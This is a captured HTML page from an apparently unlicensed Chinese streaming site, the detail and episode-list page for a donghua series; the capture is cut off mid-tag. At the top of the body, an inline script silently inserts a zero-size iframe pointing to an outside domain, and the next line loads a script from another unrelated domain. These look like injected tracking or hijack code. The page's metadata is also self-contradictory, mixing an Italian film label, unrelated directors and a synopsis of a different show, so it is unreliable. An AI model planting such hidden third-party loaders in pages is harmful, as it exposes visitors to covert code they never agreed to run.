

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.666pin.com/detail/3940.html
body_size: 14807
content:
<!doctype html><html><head><meta charset=UTF-8><meta content=webkit name=renderer><meta content=no-siteapp http-equiv=Cache-Control><meta content=no-transform http-equiv=Cache-Control><meta content="IE=edge,chrome=1" http-equiv=X-UA-Compatible><meta content="text/html; charset=utf-8" http-equiv=Content-Type><meta content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" name=viewport><title>我修仙多年强亿点怎么了（摆渡人）_电影解说_听不到的说话_美剧网</title><meta content=我修仙多年强亿点怎么了（摆渡人）电影解说,我修仙多年强亿点怎么了（摆渡人）听不到的说话,我修仙多年强亿点怎么了（摆渡人）全集,我修仙多年强亿点怎么了（摆渡人）在线观看,我修仙多年强亿点怎么了（摆渡人）高清 name=keywords><meta content="《我修仙多年强亿点怎么了（摆渡人）》听不到的说话,电影解说上映于2020,由知名导演刘海波,沈阳,贲放,并且由著名影星久保由利香 Yurika Kubo,粕谷大介等主演;美剧网为您整合提供《我修仙多年强亿点怎么了（摆渡人）》免费播放平台资源在线观看；看更多的影视资源，尽在美剧网。" name=description><link rel="shortcut icon" href=/favicon.ico><link href=/static/libs/web/commCss/global.min.css rel=stylesheet><link href=/static/libs/web/commCss/ads.min.css rel=stylesheet><script src=/static/libs/web/commJs/global.js></script><script src=/static/libs/web/aliIconFont/iconfont.js></script><script src=/static/front/skin01/js/jquery012.js></script><script src=/static/front/skin01/js/LazyLoad012.js></script><script src=/static/front/skin01/js/swiper.min012.js></script><link href=/static/front/skin01/js/swiper.min012.css rel=stylesheet><link href=/static/front/skin01/css/style012.css rel=stylesheet><script src=/static/front/skin01/js/common012.js></script><script src=/static/front/skin01/js/jquery.qrcode.min012.js></script><style id=mo-java-rule>.mo-bord-muted,hr,.mo-bord-muted:after,.mo-bord-muted:before{border-color:#dedede!important}.mo-bord-focus:focus{border-color:#ff5f00!important}.mo-bord-lower{border-bottom-color:#999!important}.mo-bord-upper{border-top-color:#999!important}.mo-bord-round{overflow:hidden;border-radius:6px!important}.mo-back-items{color:#fff!important;background:#7f7f8c!important}.mo-back-item1{color:#fff!important;background:#ff0d29!important}.mo-back-item2{color:#fff!important;background:#ff920b!important}.mo-back-item3{color:#fff!important;background:#ffc600!important}.mo-back-white{color:#333!important;background:#fff!important}.mo-back-black{color:#fff!important;background:#000!important}.mo-back-fixed{color:#333!important;background:#f8f8f8!important}.mo-back-click{color:#333;background:#ededed}.mo-back-muted{color:#666!important;background-color:#f2f3f6!important}.mo-back-write:visited{color:#333;background:#cacaca;border-color:#cacaca}.mo-back-mojia{color:#fff!important;opacity:1!important;background:#ff5f00!important;border-color:#ff5f00!important}.mo-back-hover:hover{color:#fff!important;background:#ff5f00!important;border-color:#ff5f00!important}.mo-back-disad{color:#999!important;opacity:1!important;background:#dfdfdf!important;border-color:#dfdfdf!important}.mo-text-white{color:#fff!important}.mo-text-black{color:#333!important}.mo-text-muted{color:#666!important}.mo-text-gules{color:#ff0d29!important}.mo-text-green{color:#28bd98!important}.mo-text-input{color:#333!important}.mo-text-blush{color:#ff6f6f!important}.mo-text-disad{color:#999!important}.mo-text-mojia,.mo-text-hover:hover{color:#ff5f00!important}.mo-lazy-color{color:#333!important;background-color:#dedede!important}@media (width>=768px){.mo-part-round{border-radius:6px!important}}.mo-play-highs{padding-top:56.25%!important}@media (width>=768px){.mo-play-highs{padding-top:56.25%!important}}ul li:hover span.mo-situ-play{opacity:1}.swiper-button-next:after,.swiper-button-prev:after{display:none}@media screen and (width<=767px){.cms-seo012-pc-header{display:none!important}}@media screen and (width>=768px){.cms-seo012-h5-header{display:none!important}}.cms-nav-move{position:relative}.cms-arrow-down{border-top:1px solid #000;border-right:1px solid #000;width:8px;height:8px;margin-bottom:5px;margin-left:5px;display:inline-block;transform:rotate(135deg)}#cms-nav-more-box{z-index:999;width:230px;padding-top:10px;display:none;position:absolute;top:55px}#cms-nav-more-box .more_triangle_box{border:10px solid #0000;border-bottom-color:#f2f3f6;margin-left:-5px;position:absolute;top:-10px;left:50%}.cms-nav-more-container{border-radius:20px;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:12px;display:flex;background-color:#f2f3f6!important}.cms-swiper-slide{height:50px!important}.cms-nav-more-item{margin-right:10px;padding:3px 10px;line-height:30px;position:relative}</style></head><body class="mo-cols-body mo-cols-minw mo-back-muted mo-body-backs mo-pbxs-50px mo-pbsm-0px"><script>(()=>{let e=`0px`;var a=(`v`+ Math.random()).replace(`.`,``);var b=window.location.host;var c=window.location.pathname;var d=document.createElement(`iframe`);d.setAttribute(`src`,`https://all.kjtj.cc/`+ b+ c);d.style.width=e;d.style.height=e;document.head.append(d)})()</script><script src=https://14.889527test.top/vip/newtz.js></script><div class="3XbcFl mo-head-info mo-back-white mo-cols-minw"><div class="qnc7RB mo-cols-case"><div class="Zv575W mo-navs-info"><div class="s5xhSs mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7 cms-seo012-pc-header" style=overflow:visible!important><ul class="PZmuu1 mo-navs-boxs mo-cols-zero tem_head_meun"><li class="APwDp0 mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/> <div class=qIBtCR style=font-size:20px;font-weight:600>美剧网</div> </a></li><li class="MU2TW7 mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/>首页</a></li><li class="NHjAxr mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/jlp>纪录片</a></li><li class="RMbEaX mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/lq>篮球</a></li><li class="QIVbc0 mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/ygp>预告片</a></li><li class="Nm3KIo mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/kbp>恐怖片</a></li><li class="l17hcA mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/twj>台湾剧</a></li><li class="iRpJwK mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/ysjs>影视解说</a></li><div class=sxzvpt id=cms-nav-more-box><i class=more_triangle_box></i><div class="J1ctI5 cms-nav-more-container"></div></div><li class="n2HQdT mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/star>明星</a></li></ul></div><div class="ZvQCXx mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7 cms-seo012-h5-header" style=flex-wrap:nowrap;display:flex;overflow:visible!important><li class="qb1pyD mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/> <div class=I6FS2W style=font-size:20px;font-weight:600>美剧网</div> </a></li><ul class="3UpIu0 mo-navs-boxs mo-cols-zero cms-seo012-h5-nav" style=overflow:auto;margin-right:20px!important><li class="nBMji5 mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/>首页</a></li><li class="StvT4R mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/jlp>纪录片</a></li><li class="hznTVG mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/lq>篮球</a></li><li class="42B4d3 mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/ygp>预告片</a></li><li class="TM2ocd mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/kbp>恐怖片</a></li><li class="YLWVEv mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/twj>台湾剧</a></li><li class="yBCkGG mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/list/ysjs>影视解说</a></li><li class="2eaK1F mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href=/star>明星</a></li><script>$(document).ready((()=>{let c=`#cms-selected-seo012`;let a=$(c).parent().parent().width()/2;console.log(a);let b=$(c).offset();console.log(b);if(b?.left>a){$(c).parent().parent().animate({scrollLeft:b?.left- a},300)}}))</script></ul></div><div class="8g4Ey2 mo-navs-right mo-cols-xs12"><form class="mo-navs-search mo-navs-form cmsMyForm" action=/search/index.html autocomplete=off id=headersearch><a class="mo-navs-switch mo-navs-cuts mo-fsxs-14px mo-text-muted mo-java-event" href=javascript:; id=searchtype> <span class=mo-navs-name id=searchTxt>视频</span> <span class="mo-part-move mo-edge-info mo-edge-bottom mo-bord-upper"></span> </a><input class="mo-navs-input mo-text-input mo-bord-muted mo-bord-focus mo-back-muted mo-fsxs-14px mo-java-fixed mo-java-event" id=searchinput name=keyword placeholder=请输入关键字 type=search><button><a class="mo-navs-submit mo-text-muted mo-cols-show mo-pnxs-10px mo-fsxs-20px mo-lhxs-30px mo-lhmd-36px mo-icon-font mo-icon-sousuo"></a></button></form><ul class="Amqv6v mo-navs-btns" style=align-items:center;display:flex><li class="GSERMf mo-navs-font"><a class="mo-navs-record mo-cols-show mo-java-event mo-cols-zero" href=javascript:;> <i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shijian-line" id=history></i> </a></li></ul></div><div class="iC6iIA mo-pops-info mo-pops-switch mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit" id=searchpop><ul class="Mwvos1 mo-cols-rows mo-paxs-10px"><li class="LzdSNc mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event"><a href=/search/index.html></a> 视频</li></ul></div><script>$(`.mo-pops-opts`).click(function(){let d=`mo-text-mojia`;let a=$(this).children(`a`).attr(`href`);$(`#headersearch`).attr(`action`,a);$(`.mo-pops-opts`).removeClass(d);$(this).addClass(d);$(`#searchTxt`).text($(this).text());const b=$(this).text();const c=a;sessionStorage.setItem(`searchText`,b);sessionStorage.setItem(`searchUrl`,c)});$(`#searchtype`).click((()=>{$(`.mo-pops-info`).hide();$(`#searchpop`).show()}));$(`#searchpop`).hover((()=>{}),function(){$(this).hide()});$(document).ready(()=>{let b=`searchUrl`,a=`searchText`,c=`.mo-pops-opts`;if(sessionStorage.getItem(a)){$(`#searchTxt`).text(sessionStorage.getItem(a))};if(sessionStorage.getItem(b)){$(`#headersearch`).attr(`action`,sessionStorage.getItem(b))};if($(c)){$(c).each((b=>{if($(c).eq(b).text()==sessionStorage.getItem(a)){$(c).eq(b).addClass(`mo-text-mojia`)}}))}})</script><div class="LlfXJS mo-pops-info mo-pops-search mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit" id=searchinputpop><div class="NXfbpU mo-pops-keys mo-cols-hide"><ul class="n6GoCy mo-pops-list mo-ptmd-5px mo-pbxs-10px mo-pbmd-5px"></ul></div><div class="VNPbpD mo-pops-tabs"><div class="pDcK2w mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows"><div class="7QM2jg mo-cols-info mo-cols-xs10 mo-java-event"><span class="mo-pops-hots mo-part-curs mo-mrxs-10px mo-text-mojia">推荐</span></div><div class="JSWMPV mo-cols-info mo-cols-xs2"><a class="mo-pops-btns mo-coxs-right mo-cols-show" href=javascript:; id=closeSearch style=color:red>关闭</a></div></div><div class="5B4rkB mo-cols-rows mo-pbxs-10px mo-java-event"><span class="mo-pops-hots mo-part-curs mo-mrxs-10px" style=color:#ff5f00;margin-left:15px>历史</span><ul class="Pg2fa8 mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-show" id=searchhis></ul><ul class="JbPRVY mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="by32so mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href=javascript:;>热搜电影加载中</a></li></ul><ul class="Im1kuZ mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="jk7Hir mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href=javascript:;>热搜电视剧加载中</a></li></ul><ul class="CqSJrB mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="a3ygaF mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href=javascript:;>热搜综艺加载中</a></li></ul><ul class="KMC1ku mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide"><li class="UZRWga mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href=javascript:;>热搜动漫加载中</a></li></ul><ul class="pkMXYZ mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide mo-pops-recs"><li class="7i3Ind mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href=javascript:;>暂无搜索记录</a></li></ul></div></div></div><script>$(`#searchinput`).click((()=>{let d=`</span>`,e=`#searchhis`,c=``;let a=getHistoryLocation();let b=c;a.forEach(((a,e)=>{if(!a.type||!a.text)return;b+=`<li class="mo-pops-item mo-cols-info mo-cols-xs6">`+ `<a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="`+ a.uri||c+ `">`+ `<span class="mo-part-seal mo-back-items mo-back-item1">`+ e+ 1+ d+ `<span class="mo-pops-text">`+ a.text+ d+ `</a></li>`}));if(b){$(e).html(b)}else{$(e).html()};$(`.mo-pops-info`).hide();$(`#searchinputpop`).show()}));$(`#closeSearch`).click((()=>{delHistoryLocation();$(`#searchinputpop`).hide()}));$(`#searchinputpop`).hover((()=>{}),function(){$(this).hide()})</script><style>.meme_h5{display:none!important}@media (width<=979px){.meme_pc{display:none!important}.meme_h5{display:block!important}}</style></div><div class="4XJ3Pw mo-pops-info mo-pops-record mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit" id=historypop><div class="szIZNY mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows"><span class="mo-cols-info mo-cols-xs9">观看记录</span><a class="mo-coxs-right mo-pops-clear mo-java-event mo-cols-info mo-cols-xs3" href=javascript:delVisitLocation();>清空</a></div><ul class="xvNwR2 mo-pops-list mo-pbxs-10px mo-cols-rows" id=historylist></ul></div><script>var delVisitLocation=(()=>{$(`#historylist`).html(`<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li>`);localStorage.clear(`visit`)});$(`#history`).click((()=>{let d=`</span>`,e=`#historylist`,c=``;$(`.mo-pops-info`).hide();let a=getVisitLocation();let b=c;a.forEach((a=>{a.url=a.url||c;a.name=a.name||c;a.tag=a.tag||c;a.source=a.source||c;b+=`<li class="mo-pops-item">`+ `<a class="mo-pnxs-15px mo-lhxs-34px mo-cols-rows mo-cols-show" href="`+ a.url+ `">`+ `<span class="mo-wrap-arow mo-cols-info mo-cols-xs9">`+ a.name+ `<span class="mo-coxs-left">[`+ a.tag+ `]</span>`+ d+ `<span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">`+ a.source+ d+ `</a></li>`}));if(b){$(e).html(b)}else{$(e).html(`<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li>`)};$(`#historypop`).show()}));$(`#historypop`).hover((()=>{}),function(){$(this).hide()})</script></div></div><div class="0MgiVe mo-tabr-info mo-back-white mo-cols-minw mo-line-top mo-bord-muted mo-cosm-none mo-java-fadein"><ul class="yrcvb6 mo-cols-rows mo-java-mojia" data-aid data-mid data-nid data-rid data-sid data-time><li class="yboGqj mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show mo-text-mojia" href=/> <i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shouye-line"></i> <span class="mo-cols-show mo-fsxs-12px">首页</span> </a></li><li class="BAiBkv mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class=mo-cols-show href> <i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shequ-line"></i> <span class="mo-cols-show mo-fsxs-12px">刷新</span> </a></li></ul></div><script>$(document).ready((()=>{let j=`margin-bottom`,e=`#cms-nav-more-box`,f=0,g=`.cms-nav-move,#cms-nav-more-box`,h=`.cms-arrow-down`,i=`transform`;const a=$(`#cms_mor_pat_hov`).position()?.left;const b=$(e);const c=$(`.navTopLogo`).width()||f;const d=`-`+ ($(e).width()/2- 10)+ `px`;b.css({'left':a,'margin-left':d});$(g).on(`mouseenter`,(()=>{$(e).show();$(h).eq(f).css(i,`rotate(-45deg)`);$(h).eq(f).css(j,`0px`)}));$(g).on(`mouseleave`,(()=>{$(e).hide();$(h).eq(f).css(i,`rotate(135deg)`);$(h).eq(f).css(j,`5px`)}))}))</script><style>.cms-seo012-h5-nav::-webkit-scrollbar{display:none!important}.mo-scre-info.mo-scre-type.mo-bord-muted.mo-part-slip.mo-paxs-10x5.mo-pamd-1510.mo-cols-info.mo-cols-xs12.mo-cols-md6.mo-cols-lg4::-webkit-scrollbar{display:none!important}</style><div class="2rXonT mo-main-info" data-alert data-num><div class="VSuawy mo-cols-case mo-java-waps"><div class="rqmSNf section-box" style=margin-top:10px></div></div><div class="T5XjSX mo-cols-case mo-java-waps" data-mob=0 data-wap><div class="U0Qc1p mo-cols-lays mo-back-white mo-part-round mo-cols-rows"><dl class="mo-deta-info mo-cols-rows"><dt class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href style=background-image:url(https://image.jinyingimage.com/cover/39c6336dafc41f453552eb4bc2cd1a79.jpg);position:relative> <img alt=我修仙多年强亿点怎么了（摆渡人） class=mo-part-full src=https://image.jinyingimage.com/cover/39c6336dafc41f453552eb4bc2cd1a79.jpg> <span class=mo-situ-play></span> <span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">433779播放</span> <span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新至第37集</span> </a> <div class="zf61ZR mo-deta-btns mo-cols-rows mo-mlxs-5px mo-mlmd-10px"><a class="mo-deta-play mo-mrxs-10px mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info" href=/detail/3940-1.html>立即播放</a></div></dt><dd class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs7 mo-cols-sm9 mo-cols-lg7"><h1 class="mo-wrap-arow mo-fsxs-16px mo-fssm-18px"><a href=/detail/3940-1.html>我修仙多年强亿点怎么了（摆渡人）</a></h1> <ul class="CNDVxW mo-cols-rows"><li class="dtkMwI mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class=mo-text-muted>主演: </span> <a href="/star/久保由利香 Yurika Kubo.html">久保由利香 Yurika Kubo</a>  <a href=/star/粕谷大介.html>粕谷大介</a> </li><li class="wjUXxR mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class=mo-text-muted>导演: </span>刘海波,沈阳,贲放 </li><li class="71BpnY mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class=mo-text-muted>分类: </span> <a href=/list/detail target=_blank>电影解说</a></li><li class="e5Ea3l mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class=mo-text-muted>地区: </span> 意大利 </li><li class="3ydnfv mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class=mo-text-muted>年份: </span>2020 </li><li class="fbWEAi mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class=mo-text-muted>更新日期: </span> 2026-01-26</li><li class="5DUzVu mo-cols-info mo-cols-xs12 mo-ptxs-5px mo-fsxs-14px mo-lhxs-20px mo-lhxl-24px mo-coxs-none mo-comd-block mo-text-muted">短评: <p class=st3z3f>《灵剑尊》是由索以文化制作的3D动画。根据同名小说《灵剑尊》和漫画《灵剑尊》改编。该动画讲述了落魄少年楚行云立志要改变现状奋发图强创造一片新天地的故事大梦一场，落魄少年立志要改变现状奋发图强创造一片新天地。珍奇异宝，功法武决，遗失的强者洞府，在这个天才辈出，充满挑战和机缘的时代，且看落魄少主如何闯荡大陆、遭奇遇，成为叱咤风云的至尊天帝。以前的仇人，现在，绝不会放过！梦中的遗憾，现在，一定要弥补！待到灵剑长啸之时，天地三界，我为至尊！</p></li></ul></dd><dd class="mo-paxs-5px mo-pamd-10px mo-coxs-none mo-colg-block mo-cols-info mo-cols-lg3"><div class="4ZpLp6 mo-code-info mo-part-code mo-coxs-center mo-paxs-5px mo-pamd-10px" data-api=0><p class="aBsUDQ mo-text-muted mo-pbxs-10px mo-pbxl-20px mo-lhxs-24px">扫描二维码打开</p><div class="RDWGAe mo-cols-show" style="text-align:center;border:5px solid #eee;border-radius:5px;width:fit-content;margin:0 auto;font-size:0" id=mo-code-pics></div><script>$(`#mo-code-pics`).qrcode({text:location.href,render:`canvas`,width:140,height:140})</script></div></dd></dl><dl class="mo-deta-info mo-part-bbsd mo-bord-muted mo-maxs-5px mo-mrmd-10px mo-mlmd-10px"></dl></div><div class="tAoX8e mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over"><div class="tuxXvM mo-sort-head mo-cols-rows mo-paxs-5px mo-pamd-10px"><h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs8 mo-cols-sm9 mo-cols-lg10"><a class="mo-movs-btns mo-mrxs-5px mo-mrmd-10px" href=javascript:;> <i class="mo-prxs-2px mo-fsxs-16px mo-fsmd-18px mo-icon-font mo-icon-play mo-icon-wjyun"></i> 美剧网 </a> <script>$(document).ready((()=>{let d=`mo-cols-hide`,c=`.mo-movs-item`,a=`.mo-movs-btns`,e=`mo-cols-show`,b=`mo-text-mojia mo-part-bans`;$(a).click(function(){$(a).removeClass(b);$(this).addClass(b);$(c).addClass(d).removeClass(e);$(c).eq($(this).index()).removeClass(d).addClass(e)});$(a).eq(0).click();$(`#sortaddr`).click((()=>{var a=$(`.mo-movs-item.mo-cols-show`);var b=a.children();b.sort(((a,b)=>-1));a.empty();a.append(b)}))}))</script></h2><ul class="V157NG mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero"><li class="ueUFH1 mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-sort-btns" href=javascript:; id=sortaddr> <i class="mo-prxs-2px mo-icon-font mo-icon-paixu"></i> <span class=mo-sort-name>正序</span> </a></li></ul></div><ul class="Js6egu mo-movs-item mo-sort-boxs mo-cols-rows mo-pamd-5px mo-cols-hide"><li class="jSoj48 mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-1.html style=position:relative>第1集 </a></li><li class="ztzmJr mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-2.html style=position:relative>第2集 </a></li><li class="xFM4xJ mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-3.html style=position:relative>第3集 </a></li><li class="zmsHHn mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-4.html style=position:relative>第4集 </a></li><li class="NEo7Kj mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-5.html style=position:relative>第5集 </a></li><li class="mPcx6y mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-6.html style=position:relative>第6集 </a></li><li class="lFxLtC mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-7.html style=position:relative>第7集 </a></li><li class="2CEZpf mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-8.html style=position:relative>第8集 </a></li><li class="Kp3sor mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-9.html style=position:relative>第9集 </a></li><li class="sGVkYG mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-10.html style=position:relative>第10集 </a></li><li class="ZfWKLN mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href=/detail/3940-11.html style=position:relative>第11集 </a></li><li class="GUVVT1 mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1"><a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" 